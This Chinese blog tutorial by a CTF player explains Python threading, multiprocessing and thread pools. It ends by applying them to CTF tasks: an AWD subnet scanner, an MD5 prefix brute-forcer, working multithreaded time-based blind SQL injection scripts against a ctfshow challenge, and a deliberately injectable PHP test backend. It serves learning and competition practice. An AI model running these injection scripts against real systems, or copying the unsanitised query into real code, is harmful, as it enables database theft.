








为什么学习多线程,作为一名ctfer,无论是再进程cpu密集型的爆破。如最后面的那个有关md5的爆破。
又或者是io密集型的爬虫,sql盲注。awd时候的批量攻击或者扫描的脚本。这些时候使用多线程都能够极大的提高我们的效率。
而我的awd的自动化脚本,感觉就差一个多线程。
简介
多线程并发,其实就是想把cpu和io两个过程分开,因为在io的时候cup是不工作的。
这多个线程又可以在多cpu并行,多个cpu又可以在或者多台机器上并行。多台机器这里不做讨论。
多线程对应的是threading,多cpu对应的是 multiprocessing。还有一个异步io是asyncio
其它的比如lock可以对资源加锁。防止冲突访问,
实用queue实现不同线程/进程之间的数据通信,实现生产者消费者模式。
实用线程池Pool/进程池Pool,简化线程/进程的任务提交,等待结果,获取结果。
实用subprocess启动外部程序的进程。并行输入输出交互。
多线程 多进程 多协程 总览
- 多线程:Thread
- 多进程:Process
- 多协程:Coroutine

CPU密集型 IO密集型
-
CPU-bound:也叫计算密集型,是指I/O在很短的事件就可以完成,CPU需要大量的计算和处理,特点是CPU占用率非常高。
-
比如压缩解压缩,加密解密,正则表达式搜索。
-
IO-bound:系统运作大部分的状况是CPU在等I/O(硬盘/内存)的读/写操作,CPU占用率仍然较低。
-
比如文件处理程序,网络爬虫程序,读写文件程序。
-
多进程Process(multiprocessing)
-
多线程Thread(threading)
-
多协程Coroutine(asyncio)
一个进程中可启动N个线程,一个线程中可以启动N个协程。
多进程Process
- 优点:可以利用多核CPU并行计算
- 缺点:占用资源最多、可启动数目比线程少
- 适用于:CPU密集型计算
多线程Thread
- 优点:相比进程,更轻量级,占用资源少。
- 缺点:相比进程,多线程只能并发执行,不能利用多CPU(GIL全局解释锁);相比协程,启动数目有限制,占用内存资源,有线程切换开销。
- 适用于:IO密集型计算、同时运行的任务数目要求不多
多协程Coroutine
- 优点:内存开销最少、启动协程数量最多
- 缺点:支持的库有限制(aiohttp VS requests)、代码实现复杂
- 适用于:IO密集型计算、需要超多任务运行、但有现成库支持的场景
如何选择
全局解释器锁GIL
python速度慢的两大原因
- 动态类型语言,边解释边执行
- 由于GIL,无法利用多核CPU并发执行
GIL是什么

全局解释锁(Global Interpreter Lock,GIL)
是计算机程序设计语言解释器用于同部线程的一种机制,它使得任何时刻仅有一个进程在执行。即使在多核心处理器上,使用GIL的解释器也只允许同一时间执行一个线程。
GIL作用
为了解决多线程之间数据完整性和状态同步问题。
Python中对象的管理,时使用计数器进行的,当引用数为0时,则释放对象。
规避GIL带来的限制
多线程threading机制依然是有用的,用于IO密集型计算。因为在IO期间,线程会释放GIL,实现CPU和IO的并行,因此多线程用于IO密集型计算依然可以大幅提升速度。但是多线程用于CPU密集型计算时,只会更加拖慢速度。
使用multiprocessing的多进程机制实现并行计算、利用多核CPU优势。为了应对GIL的问题,Python提供了multiprocessing
多线程爬虫实现
blog_spider.py
import os
import requests
os.environ['NO_PROXY']='www.cnblogs.com' # 因为主机开了clash代理,这个加上,要不然tls会报错
urls = [
f"https://www.cnblogs.com/#p{page}"
for page in range(1, 20+1)
]
def craw(url):
try:
r = requests.get(url,timeout=2)
print(url + " " + str(len(r.text)))
except:
print(f"[*] {url} time out") # 如果访问超时。
craw(urls[2])
multi_thread_craw.py
import blog_spider
import threading
import time
def single_thread():
for url in blog_spider.urls:
blog_spider.craw(url)
def multi_thread():
threads = []
for url in blog_spider.urls:
threads.append(threading.Thread(target=blog_spider.craw,args=(url,)))
for thread in threads:
thread.start()
for thread in threads:
thread.join()
if __name__ == '__main__':
begin = time.time()
single_thread() # 12.650346040725708
# multi_thread() # 2.8201100826263428
print(time.time() - begin)
生产者消费者模式
pipeline

代码构思

代码实现
blog_spider
import os
import requests
from bs4 import BeautifulSoup
os.environ['NO_PROXY']='www.cnblogs.com'
urls = [
f"https://www.cnblogs.com/#p{page}"
for page in range(1, 20+1)
]
def craw(url):
try:
r = requests.get(url,timeout=2)
return r.text
except:
print(f"[*] {url} time out")
def parse(html):
# <a class="post-item-title" href="https://www.cnblogs.com/ji-lei/p/18171507" target="_blank">Spark中的闭包引用和广播变量</a>
soup = BeautifulSoup(html,"html.parser")
links = soup.find_all("a", class_ = "post-item-title") # 获取标签,class值为 post-item-title
return [(link["target"],link.get_text()) for link in links] # 获取link的键为href,还有它的值。
if __name__ == '__main__':
print(parse(craw(urls[2])))
producer_consumer_spider
import time
import random
import queue
import threading
import blog_spider
def do_craw(url_queue:queue.Queue,html_queue:queue.Queue): # 这里其实冒号后面就是参数的类型。
while True:
url = url_queue.get()
html = blog_spider.craw(url)
html_queue.put(html)
print(f"{threading.currentThread().name} craw {url} url_queue.size={url_queue.qsize()}")
time.sleep(random.randint(1,2))
def do_parse(html_queue:queue.Queue,fout):
while True:
html = html_queue.get();
results = blog_spider.parse(html)
for result in results:
fout.write(str(result) + "\n")
print(f"{threading.currentThread().name} results.size={len(results)} html_queue={html_queue.qsize()}")
time.sleep(random.randint(2, 3))
if __name__ == '__main__':
url_queue = queue.Queue()
html_queue = queue.Queue()
for url in blog_spider.urls:
url_queue.put(url)
for idx in range(3): # 生产者将得到的html放到html队列中。
t = threading.Thread(target=do_craw,args=(url_queue,html_queue,),name=f"craw{idx}") # 第三个参数可以为当前线程设置一个名称
t.start()
fout = open("blog_url.txt","w")
for idx in range(2): # 消费者从html队列中读取并将他们解析。
t = threading.Thread(target=do_parse,args=(html_queue,fout),name=f"parse{idx}")
t.start()
线程安全
线程安全指某个函数、函数库在多线程环境中被调用时,能够正确地处理多个线程之间的共享变量,使程序功能正确完成。
不安全示例

不安全代码示例
import threading
import time
class Account:
def __init__(self,balance):
self.balance = balance
def draw(account,amount):
if account.balance >= amount:
time.sleep(0.5) # 可能是我的电脑性能太好了,这个地方是没有跑成功的,所以人为让它卡一下。
account.balance -= amount
print(f"{threading.current_thread().name} 取钱成功 余额 {account.balance} \n")
else:
print(f"{threading.current_thread().name} 取钱失败 余额不足")
if __name__ == '__main__':
account = Account(100)
threading.Thread(target=draw, args=(account, 80,), name="ta").start()
threading.Thread(target=draw, args=(account, 80,), name="tb").start()
import threading
import time
class Account:
def __init__(self,balance):
self.balance = balance
def draw(account,amount):
if account.balance >= amount:
time.sleep(0.5) # 即使是这种多线程并发也还是需要卡一下。
account.balance -= amount
print(f"{threading.current_thread().name} 取钱成功 余额 {account.balance} \n")
else:
print(f"{threading.current_thread().name} 取钱失败 余额不足")
def a_draw(account):
threada = []
for i in range (20):
threada.append(threading.Thread(target=draw,args=(account,80,),name="ta"))
for thread in threada:
thread.start()
for thread in threada:
thread.join()
def b_draw(account):
threadb = []
for i in range (20):
threadb.append(threading.Thread(target=draw,args=(account,80,),name="tb"))
for thread in threadb:
thread.start()
for thread in threadb:
thread.join()
if __name__ == '__main__':
account = Account(1400)
b_draw(account)
a_draw(account)
有两种解决方案
import threading
lock = threading.Lock()
with lock:
# do something
import threading
lock = threading.Lock()
lock.acquire()
try:
# do something
finally:
lock.release()
代码示例
加上两行代码即可
import threading
import time
lock = threading.Lock() # add 1
class Account:
def __init__(self,balance):
def draw(account,amount):
with lock: # add 2
if account.balance >= amount:
time.sleep(0.5) # 可能是我的电脑性能太好了,这个地方是没有跑成功的,所以人为让它卡一下。
account.balance -= amount
print(f"{threading.current_thread().name} 取钱成功 余额 {account.balance} \n")
else:
print(f"{threading.current_thread().name} 取钱失败 余额不足")
if __name__ == '__main__':
account = Account(100)
threading.Thread(target=draw, args=(account, 80,), name="ta").start()
threading.Thread(target=draw, args=(account, 80,), name="tb").start()
线程池ThreadPoolExecutor
原理
新建线程系统需要分配资源、终止线程系统需要回收资源,如果可以重用线程,则可以减去新建/终止的开销。
线程池中是预先建立好的线程,这些线程可以被重复使用。

用法1 map
return f"{url} {len(r.text)}" 暂时改个地方方便观察。
简单,结果是按照传入参数顺序对应的。
from concurrent.futures import ThreadPoolExecutor,as_completed
import blog_spider
with ThreadPoolExecutor() as pool:
results = pool.map(blog_spider.craw, blog_spider.urls) # 这里传入的是数组。
for result in results:
print(result)
用法2 future
更加自由强大
from concurrent.futures import ThreadPoolExecutor,as_completed
import blog_spider
with ThreadPoolExecutor() as pool:
futures = [pool.submit(blog_spider.craw,url) for url in blog_spider.urls]
# for future in futures:
# print(future.result()) # 按照urls里面的顺序输出
for future in as_completed(futures): # 这个的话不会按照顺序,哪个先执行完就输出
print(future.result())
实战爬虫
这里用的是pool,future想尝试的话可以自行改写。
thread_pool.py
from concurrent.futures import ThreadPoolExecutor,as_completed
import blog_spider
with ThreadPoolExecutor() as pool:
htmls = pool.map(blog_spider.craw,blog_spider.urls)
htmls = list(zip(blog_spider.urls,htmls))
for url, html in htmls:
print(url,len(html))
print("craw over")
with ThreadPoolExecutor() as pool:
futures = {}
for url ,html in htmls:
future = pool.submit(blog_spider.parse,html)
futures[url] = future
for url, future in futures.items():
print(url,future.result())
print("parse over")
线程池在web服务中实现加速
web后台服务的特点
web服务对相应时间要求非常高,比如要求200MS返回;
web服务有大量的依赖IO操作的调用,比如磁盘文件、数据库、远程API
web服务经常需要处理几万人、几百万人的同时请求。
6.2 使用线程池ThreadPoolExecutord加速
ThreadPoolExecutord的优点
方便的将磁盘文件、数据库、远程API的IO调用并发执行;
线程池的线程数目不会无限创建(导致系统挂掉),具有防御功能。
代码实现
linux可以用 time curl http://127.0.0.1:5000 来检查速度。
或者
import requests
import time
start = time.time()
requests.get("http://127.0.0.1:5000/")
print(time.time() - start)
正常情况
import json # 3.01074481010437 s
import time
import flask
app = flask.Flask(__name__)
def read_file():
time.sleep(1)
return "read_file"
def read_db():
time.sleep(1)
return "read_db"
def read_api():
time.sleep(1)
return "read_api"
@app.route("/")
def index():
result_file = read_file()
result_db = read_db()
result_api = read_api()
return json.dumps({
"result_file":result_file,
"result_db":result_db,
"result_api":result_api
})
if __name__ == '__main__':
app.run()
import json # 1.0156092643737793 s
import time
import flask
from concurrent.futures import ThreadPoolExecutor,as_completed
pool = ThreadPoolExecutor()
app = flask.Flask(__name__)
def read_file():
time.sleep(1)
return "read_file"
def read_db():
time.sleep(1)
return "read_db"
def read_api():
time.sleep(1)
return "read_api"
@app.route("/")
def index():
result_file = pool.submit(read_file) # 注意result的位置,如果放在这个地方是没有加速效果的。
result_db = pool.submit(read_db)
result_api = pool.submit(read_api)
return json.dumps({
"result_file":result_file.result(),
"result_db":result_db.result(),
"result_api":result_api.result()
})
if __name__ == '__main__':
app.run()
多进程multiprocessing
多进程thread如果遇到CPU密集型计算,多线程反而会降低执行速度。
和threading的用法非常相似。

多进程实现判断素数
但是会发现没有单进程来的快拿,其实还是进程池会更加好一些。我其实不是很理解。说是话,因该快一些的,但是我发现就是找到结果之后不会马上停止,是已经找出来了的。但是就在那里卡了一会,就倒是时间变的长了一些,但是进程池的话是一定可以让速度变快的,这一点是实验出来的。
from multiprocessing import Process
import math
import time
primes = [112272535095293] * 100
def is_prime(n):
if n < 2:
return 0
if n == 2:
return 1
if n % 2 == 0:
return 0
sqrt_n = int(math.floor(math.sqrt(n)))
for i in range(3,sqrt_n+1,2):
if n % i == 0:
return 0
return 1
def multi():
for prime in primes:
processes = []
processes.append(Process(target=is_prime, args=(prime,)))
for process in processes:
process.start()
for process in processes:
process.join()
def single():
for prime in primes:
is_prime(prime)
if __name__ == '__main__':
start = time.time()
multi() # 26.77847719192505
# single() # 21.85889434814453
print(time.time() - start)
池化技术
import math
import time
from concurrent.futures import ThreadPoolExecutor,ProcessPoolExecutor
primes = [11227253507] * 100
def is_prime(n):
if n < 2:
return 0
if n == 2:
return 1
if n % 2 == 0:
return 0
sqrt_n = int(math.floor(math.sqrt(n)))
for i in range(3,sqrt_n+1,2):
if n % i == 0:
return 0
return 1
def single_thread():
for number in primes:
is_prime(number)
def multi_thread():
with ThreadPoolExecutor() as pool:
pool.map(is_prime,primes)
def multi_process():
with ProcessPoolExecutor() as pool:
pool.map(is_prime,primes)
if __name__ == '__main__':
start = time.time()
# single_thread() # 2.083467721939087
# multi_thread() # 2.0707650184631348
# multi_process() # 0.5525498390197754
print(time.time() - start)
小结
python进程这一块就先到这里了。
还有一个异步io asyncio ,但是不支持requests,然后我就果断放弃了。
回过头再来看这个案例
扫ip
首先就是这个bugku上面扫存活网段的脚本,现在来看的话其实一下字就看懂了。就是一个线程池罢了。
import requests
from concurrent.futures import ThreadPoolExecutor
def get_ip(url):
resp = requests.get(url)
status = resp.status_code
if status == 200:
f = open("txtinfo/host1.txt", "w")
f.write(url + "\n")
print(url)
f.close()
url = []
for i in range(1, 255):
url.append("http://192-168-1-" + str(i) + ".pvp3937.bugku.cn") #这是bugku的awd的。
with ThreadPoolExecutor(max_workers=100) as executor:
executor.map(get_ip, url)
md5碰撞
还有就是md5碰撞的脚本,这里就直接改写成python3了
然后看了这个例子之后。这个multiprocessing。这个速度并没有提升,感觉可能是这个cpu密集型的任务还是太简单了,可能进程切换速度太长了。
import multiprocessing
import hashlib
import random
import string
CHARS = string.ascii_letters + string.digits
def cmp_md5(substr, stop_event, str_len, start=0, size=20):
global CHARS
while not stop_event.is_set():
rnds = ''.join(random.choice(CHARS) for _ in range(size))
md5 = hashlib.md5(rnds.encode('utf-8'))
value = md5.hexdigest()
# if value[start: start+str_len] == substr:
md5 = hashlib.md5(value.encode('utf-8'))
if md5.hexdigest()[start: start+str_len] == substr:
print(rnds + "=>" + value + "=>" + md5.hexdigest() + "\n")
stop_event.set()
if __name__ == '__main__':
substr = "666"
start_pos = 0
str_len = len(substr)
cpus = multiprocessing.cpu_count() # 查看cpu的数量。
stop_event = multiprocessing.Event() # 就像一个标记一样
processes = [multiprocessing.Process(target=cmp_md5, args=(substr,
stop_event, str_len, start_pos))
for i in range(cpus)]
for p in processes:
p.start()
for p in processes:
p.join()
sql盲注
正常脚本是这样的,跑的很慢。用的是ctfshow的web175
import time
import requests
url = "http://cd0c21f5-8dff-4cdb-b82d-8b4f45089323.challenge.ctf.show/api/v5.php"
payload = "select group_concat(password) from ctfshow_user5 where username='flag'"
condition = "ascii(substr(({}),{},1))>{}"
def valid_payload(p: str) -> bool: # 时间盲注
data = {
"id": f"1' union select 'a',if({p},sleep(2),0)#"
}
time_s = None
time_e = None
while True:
try:
time_s = time.time()
_ = requests.post(f"{url}", params=data)
time_e = time.time()
except:
continue
break
return time_e-time_s >= 2
index = 1
result = ""
while True:
start = 32
end = 127
while not(abs(start - end) == 1 or start == end):
mid = (start + end) // 2
if valid_payload(condition.format(payload, index, mid)):
start = mid
else:
end = mid
if end < start:
end = start
if chr(end) == "!":
break
result += chr(end)
print(f"[*] result: {result}")
index += 1
随便写了一个后端
?id=1 and if(1=1,sleep(3),1) 经测试可以
<?php
$servername = "localhost";
$username = "root";
$password = "123456";
$dbname = "test";
// 创建连接
$conn = new mysqli($servername, $username, $password, $dbname);
// Check connection
if ($conn->connect_error) {
die("连接失败: " . $conn->connect_error);
}
$id = $_GET["id"];
$sql = "SELECT * FROM user where id = $id;";
$result = $conn->query($sql);
if ($result->num_rows > 0) {
// 输出数据
while($row = $result->fetch_assoc()) {
echo "id: " . $row["id"]. " username: " . $row["username"]. " " . "password :" .$row["password"]. "<br>";
}
} else {
echo "0 结果";
}
$conn->close();
多线程
然后我改写了一下,但是ctfshow线程一多就开始抽风了。但是本地的话,30线程拿flag还是没有任何压力
import time
import requests
import threading
url = "http://www.cms.learn/"
payload = "select group_concat(password) from user where username='flag'" # 这个地方是要执行的sql语句
# select group_concat(password) from ctfshow_user5 where username='flag'
condition = "ascii(substr(({}),{},1))>{}" # 这个地方是if里面的第一个参数
flag = ["_" for _ in range(50)]
def valid_payload(p: str) -> bool: # 时间盲注
data = {
"id": f"1 and if({p},sleep(2),0)#" # 这个地方是最终的payload
# "id": f"1' union select 'a',if({p},sleep(2),0)#"
}
time_s = None
time_e = None
while True:
try:
time_s = time.time()
_ = requests.post(f"{url}", params=data)
time_e = time.time()
except:
continue
break
return time_e-time_s >= 2
def get_a_flag_char(flag,index):
start = 32
end = 127
while not(abs(start - end) == 1 or start == end):
mid = (start + end) // 2
if valid_payload(condition.format(payload, index, mid)):
start = mid
else:
end = mid
if end < start:
end = start
# if chr(end) == "!":
# break
if chr(end) != "!":
flag[index]= chr(end)
print("".join(flag))
def multi_thread():
threads = []
for i in range (1,31): # 这个地方根据返回值的长度适当调整
threads.append(threading.Thread(target=get_a_flag_char,args=(flag,i,)))
for thread in threads:
thread.start()
for thread in threads:
thread.join()
if __name__ == '__main__':
multi_thread()
print("".join(flag))
线程池
的确用这种线程池的方式,ctfshow不会抽风,而且速度也快了不止一点。我很喜欢,这个才是最终的理想中的盲注脚本
import time
import requests
from concurrent.futures import ThreadPoolExecutor, as_completed
# url = "http://www.cms.learn/"
url = "http://cd0c21f5-8dff-4cdb-b82d-8b4f45089323.challenge.ctf.show/api/v5.php"
payload = "select group_concat(password) from ctfshow_user5 where username='flag'" # 这个地方是要执行的sql语句
condition = "ascii(substr(({}),{},1))>{}" # 这个地方是if里面的第一个参数
flag = ["_" for _ in range(50)]
def valid_payload(p: str) -> bool: # 时间盲注
data = {
"id": f"1' union select 'a',if({p},sleep(2),0)#" # 这个地方是最终的payload
# 1' union select 'a',if({p},sleep(0.5),0)%23
}
time_s = None
time_e = None
while True:
try:
time_s = time.time()
_ = requests.post(f"{url}", params=data)
time_e = time.time()
except:
continue
break
return time_e-time_s >= 2
def get_a_flag_char(flag,index):
start = 32
end = 127
while not(abs(start - end) == 1 or start == end):
mid = (start + end) // 2
if valid_payload(condition.format(payload, index, mid)):
start = mid
else:
end = mid
if end < start:
end = start
if chr(end) != "!":
flag[index]= chr(end)
print("".join(flag))
if __name__ == '__main__':
# 反正就是两种方法。这是第一种,但是为了写ctfshow那道题目,我需要自定义线程池的线程数。
# with ThreadPoolExecutor() as pool:
# futures = [pool.submit(get_a_flag_char,flag,index) for index in range(1,31)]
# for future in futures: # 这个的话是按照顺序输出的。如果没有返回值的话,其实这后两行是可以不写的。
# pass
# 第二种,可以自定义线程数
executor = ThreadPoolExecutor(max_workers=4)
futures = [executor.submit(get_a_flag_char, flag, index) for index in range(1, 51)]
for future in as_completed(futures): # 这个的话不会按照顺序,哪个先执行完就输出.如果没有返回值的话,其实这后两行是可以不写的。
pass
真盲注脚本
在上面 —
art - end) == 1 or start == end):
mid = (start + end) // 2
if valid_payload(condition.format(payload, index, mid)):
start = mid
else:
end = mid
if end < start:
end = start
if chr(end) != “!”:
